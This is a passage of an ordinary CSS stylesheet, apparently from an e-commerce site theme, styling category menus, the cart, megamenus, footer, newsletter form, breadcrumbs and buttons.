	font-weight: normal;
	list-style: none;
}
/*innerpage*/
#column-left .box .box-content-category ul li.main.menu-1 a:hover::before {background-position: 5px -219px;}
#column-left .box .box-content-category ul li.main.menu-2 a:hover::before {background-position: 5px -127px;}
#column-left .box .box-content-category ul li.main.menu-3 a:hover::before {background-position: 5px -32px;}
#column-left .box .box-content-category ul li.main.menu-4 a:hover::before {background-position: 5px -313px;}
#column-left .box .box-content-category ul li.main.menu-5 a:hover::before {background-position: 5px -1281px;}
#column-left .box .box-content-category ul li.main.menu-6 a:hover::before {background-position: 5px -409px;}
#column-left .box .box-content-category ul li.main.menu-7 a:hover::before {background-position: 5px -985px;}
#column-left .box .box-content-category ul li.main.menu-8 a:hover::before {background-position: 5px -593px;}
#column-left .box .box-content-category ul li.main.menu-9 a:hover::before {background-position: 5px -790px;}
#column-left .box .box-content-category ul li.main.menu-10 a:hover::before {background-position: 5px -501px;}
#column-left .box .box-content-category ul li.main.menu-11 a:hover::before {background-position: 5px -1377px;}
#column-left .box .box-content-category ul li.main.menu-12 a:hover::before {background-position: 5px -1180px;}


#column-left .box .box-content-category ul li.main.menu-1 a::before {background-position: 5px -172px;}
#column-left .box .box-content-category ul li.main.menu-2 a::before {background-position: 5px -80px;}
#column-left .box .box-content-category ul li.main.menu-3 a::before {background-position: 5px 15px;}
#column-left .box .box-content-category ul li.main.menu-4 a::before {background-position: 5px -267px;}
#column-left .box .box-content-category ul li.main.menu-5 a::before {background-position: 5px -1233px;}
#column-left .box .box-content-category ul li.main.menu-6 a::before {background-position: 5px -360px;}
#column-left .box .box-content-category ul li.main.menu-7 a::before {background-position: 5px -940px;}
#column-left .box .box-content-category ul li.main.menu-8 a::before {background-position: 5px -546px;}
#column-left .box .box-content-category ul li.main.menu-9 a::before {background-position: 5px -736px;}
#column-left .box .box-content-category ul li.main.menu-10 a::before {background-position: 5px -456px;}
#column-left .box .box-content-category ul li.main.menu-11 a::before {background-position: 5px -1331px;}
#column-left .box .box-content-category ul li.main.menu-12 a::before {background-position: 5px -1131px;}
#column-left .box .box-content-category ul li a::before {
    background-repeat: no-repeat;
    height: 50px;
    width: 50px;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
}

/*homepage*/
.box .box-content-category ul li.main.menu-1 a:hover::before {background-position: 5px -219px;}
.box .box-content-category ul li.main.menu-2 a:hover::before {background-position: 5px -127px;}
.box .box-content-category ul li.main.menu-3 a:hover::before {background-position: 5px -32px;}
.box .box-content-category ul li.main.menu-4 a:hover::before {background-position: 5px -313px;}
.box .box-content-category ul li.main.menu-5 a:hover::before {background-position: 5px -1281px;}
.box .box-content-category ul li.main.menu-6 a:hover::before {background-position: 5px -409px;}
.box .box-content-category ul li.main.menu-7 a:hover::before {background-position: 5px -985px;}
.box .box-content-category ul li.main.menu-8 a:hover::before {background-position: 5px -593px;}
.box .box-content-category ul li.main.menu-9 a:hover::before {background-position: 5px -790px;}
.box .box-content-category ul li.main.menu-10 a:hover::before {background-position: 5px -501px;}
.box .box-content-category ul li.main.menu-11 a:hover::before {background-position: 5px -1377px;}
.box .box-content-category ul li.main.menu-12 a:hover::before {background-position: 5px -1180px;}


.box .box-content-category ul li.main.menu-1 a::before {background-position: 5px -172px;}
.box .box-content-category ul li.main.menu-2 a::before {background-position: 5px -80px;}
.box .box-content-category ul li.main.menu-3 a::before {background-position: 5px 15px;}
.box .box-content-category ul li.main.menu-4 a::before {background-position: 5px -267px;}
.box .box-content-category ul li.main.menu-5 a::before {background-position: 5px -1233px;}
.box .box-content-category ul li.main.menu-6 a::before {background-position: 5px -360px;}
.box .box-content-category ul li.main.menu-7 a::before {background-position: 5px -940px;}
.box .box-content-category ul li.main.menu-8 a::before {background-position: 5px -546px;}
.box .box-content-category ul li.main.menu-9 a::before {background-position: 5px -736px;}
.box .box-content-category ul li.main.menu-10 a::before {background-position: 5px -456px;}
.box .box-content-category ul li.main.menu-11 a::before {background-position: 5px -1331px;}
.box .box-content-category ul li.main.menu-12 a::before {background-position: 5px -1131px;}
.box.category .box-content-category .hiden_menu span.main{
	height: 40px;
	width: 50px;
	content: "";
	position: relative;
	left: 0;
	top: 0;
	padding: 8px 30px 13px 55px !important;
}
.box .box-content-category .box-category .hiden_menu span.main.active{background-position: 5px -1573px;}
.box .box-content-category ul li a::before {
	background-repeat: no-repeat;
	height: 50px;
	width: 50px;
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#column-left .box .box-content-category ul ul li:first-child{padding-top: 0;}
#column-left .box .box-content-category ul ul li{padding: 10px 20px 10px 55px;}
#column-left .box .box-content-category ul li{border-bottom: 1px solid #708401;}
.box .box-content-category ul li{
	position: relative;
	border-bottom: 1px solid #708401;
	float: left;
	width: 100%;
	box-sizing: border-box;
}
.box .box-content-category ul li a:hover {color: #000;}
.box .box-content-category ul li.main.last{border-bottom: 1px solid #708401;}
.box .box-content-category ul li.last {border-bottom: none !important;}
.box .box-content-category ul li a:hover::before{
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
.box .box-content-category ul ul li a:hover::before{
	background-position: 0 -68px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#nav-one li .megamenu ul.list-unstyled li > a:hover::before{background-position: 0 9px !important;}
#nav-one li .megamenu ul.list-unstyled li > a::before{
	content: "";
	background: rgba(0, 0, 0, 0) url(../image/megnor/arrow.png) no-repeat scroll 0 -68px !important;
	height: 20px;
	width: 20px;
	position: absolute;
	left: -10px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#column-left .box .box-content-category ul ul li a:hover::before{background-position:0 9px !important; }
#column-left .box .box-content-category ul ul li a::before{
	content: "";
	background: rgba(0, 0, 0, 0) url(../image/megnor/arrow.png) no-repeat scroll 0 -68px !important;
	height: 20px;
	width: 20px;
	position: absolute;
	left: -20px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

.box .box-content-category ul ul.list-unstyled li {
	padding: 6px 20px 6px 30px;
	border-bottom: 0;
	min-width: 160px;
}
.box .box-content-category ul ul li a {	padding: 0;}
.box .box-content-category ul li a{
	padding: 10px 50px 10px 15px;
	color: #ffffff;
	display: block;
	font-size: 13px;
	height: auto !important;
	font-weight: 500;
	letter-spacing: 0.6px;
	line-height: 15px;
	position: relative;
	text-transform: none;
	font-weight: 500;
}
#column-left .treeview-list .collapsable .expandable-hitarea::before, #column-left .treeview-list .collapsable-hitarea::before{color: #fff;}
.treeview-list .collapsable .expandable-hitarea::before, .treeview-list .collapsable-hitarea::before{
	font-family: 'FontAwesome';
	content: '\f106';
	font-size: 18px;
	color: #fff;
}
#column-left .treeview-list .expandable .collapsable-hitarea::before, #column-left .treeview-list .expandable-hitarea::before{color: #fff;}
.treeview-list .expandable .collapsable-hitarea::before, 
.treeview-list .expandable-hitarea::before, .responsive-menu .expandable-hitarea::before{
	content: "\f107";
	font-family: "FontAwesome";
	right: 0;
	font-size: 18px;
	color: #fff;
}
.treeview-list .expandable-hitarea, .treeview-list .collapsable-hitarea {
	background: none !important;
	height: 30px !important;
	line-height: 30px;
	position: absolute;
	right: 8px;
	text-align: center;
	top: 8px;
	width: 30px !important;
	z-index: 7;
}
/* search */
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	border:none !important;
	text-transform: uppercase;
	color: #a3a3a3;
	letter-spacing: 1px;
}
#search .btn-lg {
	bottom: auto;
	float: left;
	box-sizing: border-box;
	border: none !important;
	font-size: 13px;
	padding:10px 20px !important;
	border-radius: 5px !important;
		-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;

}
#content .cms-item {
	padding-top: 70px;
	background-color: #ffffff;
	text-align: center;
}
.cms-order-banner .static-inner .subtitle .text6.static-text {
	font-size: 42px;
	font-weight: bold;
	color: #000;
	line-height: 40px;
	vertical-align: top;
}
.cms-item .cms-order-banner .static-inner {
	width: 82%;
	float: none;
	text-align: center;
	display: inline-block;
}
.cms-order-banner.container {position: relative;}
.cms-item .cms-order-banner .static-inner .offer-link a:hover{text-decoration: none;}
.cms-item .cms-order-banner .static-inner .offer-link a{
	color: #9e9e9e;
	line-height: 20px;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	font-weight: normal;
	margin:30px 0;
	text-transform: capitalize;
	letter-spacing: 1px;
}
/* cart */
#cart {	float: right;}
.account-cart {
	display: inline-block;
	float: right;
	width: 200px;
	margin-right: 15px;
}
.account-cart .header-wishlist {
	display: inline-block;
	z-index: 81;
	position: relative;
	cursor: pointer;
	padding: 10px 0 8px 0;
	width: 33.33%;
	float: left;
}
.topbar-link {
	display: inline-block;
	z-index: 81;
	position: relative;
	cursor: pointer;
	padding: 10px 0 8px 0;
	width: 33.33%;
	float: left;
}
.header-wishlist #wishlist-total:hover{background-position: right -60px;}
.header-wishlist #wishlist-total {
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll right 11px;
	height: 40px;
	float: left;
	width: 100%;
}
.header-wishlist #wishlist-total span {
	background: #8fa900;
	border-radius: 50%;
	-webkit-border-radius:50%;
-khtml-border-radius:50%;
-moz-border-radius:50%;
	height: 20px;
	width: 20px;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	position: absolute;
	left: 62px;
	top: 9px;
	color: #fff;
}
.account-cart .topbar-link .dropdown.myaccount span:hover{background-position: right -204px;}
.account-cart .topbar-link .dropdown.myaccount span {
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll right -133px;
	height: 40px;
	float: left;
	width: 100%;
	font-size: 0;
}
.dropdown-menu.myaccount-menu{
	border: 1px solid #ededed !important;
	position: absolute;
	right: 0;
	padding: 15px 20px;
	z-index: 9;
	width: 120px;
	text-align: left;
	top: 48px;
	margin-top: 0;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{background-color: transparent !important;color: #8fa900 !important;}
.dropdown.myaccount .dropdown-menu > li > a {padding: 0 0;	line-height: 24px;}
.dropdown.myaccount{list-style: none;}
#cart > .btn {
	font-size: 13px;
	line-height: 18px;
	color: #FFF;
	background: none;
	padding: 0;
	box-shadow: none;
	-moz-box-shadow:none;
-webkit-box-shadow: none;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart:hover .cart-icon{background-position: center -346px;}
#cart .cart-icon {
	font-size: 0;
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll center -275px;
	height: 30px;
	width: 30px;
	float: left;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}
#cart .dropdown-menu {
	width: 500px;
	padding:20px;
	top: 46px;
	margin-top: 0;
}
#cart-total {
	background: #8fa900;
	border-radius: 50%;
	-webkit-border-radius:50%;
-khtml-border-radius:50%;
	height: 20px;
	width: 20px;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	position: absolute;
	left: 19px;
	top: -3px;
}
#cart .button-container {  
    width: auto;
	float:right;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu table td{border:none;background:none;}
#cart .dropdown-menu li > div {		
}
#cart .dropdown-menu li p {	margin-bottom: 18px;}
/* menu */

.nav-responsive { display:none;}
.responsive-menu,
.main-menu {
	background: #545F61;	
	height: 42px;
	margin-bottom: 13px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
	padding: 0px 5px; 
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	
	display: none;  
}
 
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background-color:#545F61;
}
.main-menu > ul > li:hover {
} 
 #menu ul li.home_first a {  } 
 .nav-responsive span,
.main-menu > ul > li > a {
	font-size: 14px;
	color: #fff;
	display: block;
	padding: 11px 10px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #15BCF0;	
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #666;
	display: block;
	white-space: nowrap; 
}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color:#666;
	background-color:#fff;
}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #666;
} 

.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #666;
} 

#menu ul li ul {
    display: table-cell;
	float:none;
}

#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 158px;
    padding: 10px;
    position: absolute;
    top: 0;
	border:1px solid #d9d9d9;
}

#menu ul.nav li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {  
    width: 100%;
}

#menu ul.nav li .megamenu ul.list-unstyled.childs_2 a { min-width:145px; }

#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu {
    border: medium none;
    margin: 0;
    padding: 6px 0 0;  
	position:relative;
	background:#ffffff;
	float:none;
}

#menu ul.nav li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a{ 
	background:none; padding:4px 8px; 
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-size:13px; 
	font-weight:normal; 
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	font-size: 13px;
    font-weight: normal;
    line-height: 24px;
	}
.hiden_menu .dropdown-inner li.top_level a { font-size: 13px;
    font-weight: normal;
    line-height: 26px; 
	}
/*#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:before {
    content: "\f006";
    display: inline-block;
    font-family: "FontAwesome";
    padding-right: 8px;
	font-size: 9px;
}*/

/*#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover:before { content: "\f005"; }*/

#menu ul.nav li .megamenu ul.childs_1 { padding:30px 2px 30px 20px; border-right:1px solid #d9d9d9; }

#menu ul.nav li .megamenu ul.childs_1:last-child {
    border: medium none;
}
#menu ul.nav li .megamenu ul.childs_1:first-child {
    padding:30px 2px;
}

#menu ul.nav li .megamenu.column1 ul.childs_1 { border:none; padding:22px 0; }


#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover { color:#808080;  }

#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 24px;
    position: relative;
}
#nav-one li .megamenu.column2 ul.list-unstyled.childs_1 li .dropdown-menu {
	border: none !important;
}
#menu > ul > li.hiden_menu div {
    min-width: 195px;
	background: #ffffff none repeat scroll 0 0;
    border: medium none;
    display: none;
    padding: 22px;
    position: absolute;
    text-align: left;
	border:1px solid #d9d9d9;
	margin-left:2px;
}
#menu > ul > li.hiden_menu:hover > div {  display:block;}
#nav-one li .megamenu.column2 ul.list-unstyled.childs_1 li.dropdown > a::before{background: none !important;}
.box .box-content-category ul .column2 ul.list-unstyled.childs_1 li {padding: 5px 15px;}
.nav-container.fixed .main-menu > ul > li.blog-link a,  .main-menu > ul > li.blog-link a { background:none !important; }

#menu > ul > li.hiden_menu .dropdown-menu { display:none !important; } 
#menu .dropdown .dropdown-menu  { min-width:190px; 
	border: 1px solid #d9d9d9;
	padding:0 22px;
}

@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-khtml-border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
		color: #fff;
	}
}

/* 1-col layout */

#column-left{
	width:25%;	
}
#column-right{
	width:25%;	
}
.layout-1 #content{
}

/* 2-col layout */

.layout-2.left-col #column-left{
	width:240px;padding: 0;float: left;
}
.layout-2.right-col #column-right{
	width:25%;
}
.layout-2 #content{
	width: 930px;
	float: right;
}
.layout-2.left-col #content {
	   	
}
.layout-2.right-col #content {  
}

/* 3-col layout */
.layout-3 #column-left{	
	width:25%;
}
.layout-3 #column-right{			
	width:25%;
}
.layout-3 #content{		
	width:50%;
}
/* content */
#content {
	min-height: 600px;padding:0;
}
/* footer */
footer {
	margin-top: 30px;
	padding: 0;
	background-color: #FFFFFF;
	color: #878787;
	float: left;
	width: 100%;
	position: relative;
	font-weight: 500;
	z-index: 3;
	clear: both;
	vertical-align: top;
	border-top: 1px solid #ebebeb;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color:#ffffff;
}
#footer .content_footer_left {
	min-height: 300px;
	border-right: 1px solid #ededed;
	box-sizing: border-box;
	float: left;
	margin: 0;
	padding: 40px 20px 0 0;
	vertical-align: top;
	width: 28%;
	position: relative;
}
#footer .content_footer_right {
	min-height: 300px;
	float: left;
	margin: 0;
	padding: 40px 20px 0 40px;
	vertical-align: top;
	width: 25%;
}
#footer .megnorblog .box-heading {
	color: #333333 !important;
	background: none !important;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	letter-spacing: 0.4px;
	margin: 5px 0 10px;
	padding: 0 !important;
	position: relative;
	text-transform: uppercase;
	font-size: 14px !important;
}
#footer .megnorblog .box-content {
	padding: 6px 0 0;
	border: none;
	background: none;
}
#blog-carousel .product-block .blog-left .blog-image img {
	float: left;
	border: 1px solid #ededed;
	padding: 0;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	width: 70px;
	height: 70px;
}
#blog-carousel .blog-item .product-block .blog-left {
	float: left;
	margin-right: 15px;
	display: inline-block;
	overflow: hidden;
	position: relative;
	vertical-align: top;
}
#blog-carousel .blog-item .product-block .blog-right{
	float: left;
    display: inline-block;
    width: 60%;
}
.bx-pager {display: none;}
.bx-controls-direction a {
	display: block;
	font-size: 0;
	position: absolute;
	text-align: center;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	color:#6F6F6F;
	box-sizing: border-box;
	top: -3px;
}
.bx-controls-direction a.bx-prev {
	left: auto;
	right: 15px;
}
.bx-controls-direction a.bx-prev::before {
	content: '\f106';
	left: -1px;
}
.bx-controls-direction a.bx-next::before {
	content: '\f107';
	right: -3px;
}
.bx-controls-direction a.bx-next {
	left: auto;
	right: 0px;
}
.bx-controls-direction a::before {
	content: "";
	font-family: "FontAwesome";
	font-size: 20px;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
}
#form-review legend {font-size: 14px;font-weight: 500;}
.bootstrap-datetimepicker-widget a[data-action]{border:none;}
.customSelectInner{padding: 3px 0 0;}
#blog-carousel .blog-item .product-block .blog-right h4 a:hover{color:#d62731; }
#blog-carousel .blog-item .date-time:hover{color:#000;}
#blog-carousel .blog-item .date-time {color: #d62731;}
.box.megnorblog {position: relative;}
#blog-carousel .blog-item .product-block .blog-right h4 {	
	margin: 0;text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
}
.megnorblog .bx-viewport {height: 178px !important;}
#blog-carousel .blog-item {
	padding: 5px 0;
	text-align: left;
	clear: both;
	overflow: hidden;
	margin-bottom: 14px;
}
#blog-carousel .blog-item .product-block .blog-right h4 a {
	font-size: 13px;
	line-height: 24px;
	font-weight: normal;
	color: #6F6F6F;
}
#blog-carousel .blog-item .product-block {
	width: 100%;
	position: relative;
	float: left;
	display: inline-block;
}
#footer .column li a:hover{color: #d62731;}
#footer .column li a {color: #6F6F6F;}
footer a:hover {color: #424e00;}
footer h5 {
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	letter-spacing: 0.4px;
	margin: 5px 0 10px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}
#footer .address::before {
	content: "\f041";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
}
#footer .phoneno::before {
	content: "\f095";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
}
#footer .email::before {
	content: "\f0e0";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
	left: 0;
}
#footer #block_contact_infos.column ul {
	padding: 5px 0;
	margin-bottom: 0;
}
#footer #block_contact_infos.column li.address {
	padding-top: 5px;
	padding-bottom: 10px;
}
#footer #block_contact_infos.column li.phoneno {padding-bottom: 10px;}
#footer .col-sm-3.column {
	min-height: 300px;
	border-right: 1px solid #ededed;
	width: 23%;
	box-sizing: border-box;
	float: left;
	margin: 0;
	padding: 40px 20px 0 40px;
	vertical-align: top;
}
#footer .col-sm-3.column ul li:hover::before{
	border-left: 2px solid #d62731;
	content: "";
	position: absolute;
	left: -40px;
	height: 25px;
}
#footer .col-sm-3.column ul li:first-child {padding-top: 0;}
#footer .col-sm-3.column ul li {padding: 6px 0 0;position: relative;}
#footer .column ul {margin-bottom: 0;padding:5px 0;}
#footer .column li.email a:hover{color: #d62731;}
#footer .column li.email a {background: none;padding: 0;color: #6F6F6F;}
.footer-middle {
	float: left;
	width: 100%;
	padding: 30px 0;
}
.footer-middle .newsletter {
	text-align: center;
	float: left;
}
.newsletter .title {
	padding: 10px 30px 10px 50px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.newsletter .title::before {
	color: #d62731;
	content: "\f003";
	font-family: fontawesome;
	font-size: 38px;
	left: 0;
	right: auto;
	position: absolute;
}
.newsletter .news-text {
	display: inline-block;
	padding: 10px 20px 0 0;
}
.newsletter .newsletter_form {
	display: inline-block;
	vertical-align: top;
}
.newsletter_form .form-group.required {margin-bottom: 0;}
.newsletter_form .input-news {
	width: 280px;
	display: inline-block;
	float: left;
}
.newsletter_form .subscribe-btn {display: inline-block;}
#txtemail {
	background-color: #f4f4f4;
	color: #b1b1b1;
	line-height: 20px;
	width: 100%;
	border: 1px solid transparent !important;
	box-sizing: border-box;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	padding: 9px 13px;
	height: 40px;
	border-radius: 5px 0 0 5px !important;
	-webkit-border-radius:5px 0 0 5px !important;
-khtml-border-radius:5px 0 0 5px !important;
-moz-border-radius:5px 0 0 5px !important;
}

.input-group-btn .btn.btn-default {padding: 6px 13px !important;
	border-radius: 0 5px 5px 0  !important;
	-webkit-border-radius:0 5px 5px 0  !important;
-khtml-border-radius:0 5px 5px 0  !important;
-moz-border-radius:0 5px 5px 0  !important;
}
.btn-default:hover, #content .pull-left .btn.btn-default:hover{
	background-color: #708401 !important;
	color: #FFFFFF;
	border-color: #708401 !important;
}
.btn-default {
	color: #fff;
	background: rgba(99,92,170,1) !important;
	border: 1px solid #635CAA !important;
}
.text-danger{position: absolute;}
.subscribe-btn .btn-default.btn-lg:hover, .subscribe-btn .btn-default.btn-lg:focus{
	background-color: #708401 !important;
	color: #FFFFFF !important;
	border-color: #708401 !important;
}
.subscribe-btn .btn-default.btn-lg {
	position: relative;
    box-sizing: border-box;
    padding: 9px 20px !important;
    margin-left: 0;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    width: auto;
    line-height: 20px;
    letter-spacing: 0.8px;
    border-radius: 0 5px 5px 0 !important;
    -webkit-border-radius:0 5px 5px 0 !important;
-khtml-border-radius:0 5px 5px 0 !important;
-moz-border-radius:0 5px 5px 0 !important;
    float: left;
}
.footer-top {
	float: left;
	width: 100%;
	border-bottom: 1px solid #ededed;
	padding: 0;
	position: relative;
	vertical-align: top;
	background-color: rgba(255,255,255,1);
}
.newsletter .title h2 {
	color: #333333;
	font-size: 20px;
	letter-spacing: 1px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}
.footer-middle .social-icons {
	float: right;
	width: 230px;
}
.social-icons .follow-us .toggle-block {
	padding: 0;
	margin: 0;
	list-style: none;
}
.social-icons .follow-us ul li {
	padding: 5px 0;
	text-align: right;
	position: relative;
}
.social-icons .follow-us .toggle-block li a {
	display: inline-block;
	padding: 3px;
	margin: 0 5px;
	vertical-align: top;
	width: 25px;
	height: 25px;
	text-align: center;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-khtml-border-radius: 50px;
	-moz-border-radius: 50px;
	line-height: 25px;
	box-sizing: content-box;
}
.social-icons .follow-us a i {
	color: #c0c0c0;
	font-size: 17px;
	margin: 0;
	vertical-align: middle;
}
.social-icons .follow-us a:hover i{color: #8fa900;}
.footer-bottom {
	display: inline-block;
	vertical-align: top;
	padding: 0;
	width: 100%;
	text-align: center;
	background-color: #8fa900;
}



@media (max-width: 979px) {
#footer .column ul {
    display: none;
}
#footer .column {
    width: 100%;
}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	padding: 0 !important;
	margin: 8px 0 0 20px !important;
	list-style: none;
	background-color: transparent !important;
	float: left;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li a:hover{color: #d62731 ;}
.breadcrumb > li a{
	font-size: 13px;
	line-height: 13px;
	color: #000;
	font-weight: 500;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
	line-height: 13px;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0 5px !important;
	color: #000;
}
.breadcrumb > li:after {}

.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
	display:inline-block;
	width:100%;
}
.btn {
	padding: 6px 13px;
	font-size: 14px;
	border: 1px solid #cccccc;
	border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px; 	
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu, #currency .dropdown-menu .btn-link{
	font-size: 13px;margin-top: 0;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
  	color: #fff;
    background: #428bca;
    border:1px solid #357ebd;
}
.btn-primary {
	color: #fff;
    background-color: #428bca;
    border:1px solid #357ebd;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color: #fff;
    background-color: #708401;
    border:1px solid #285e8e;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
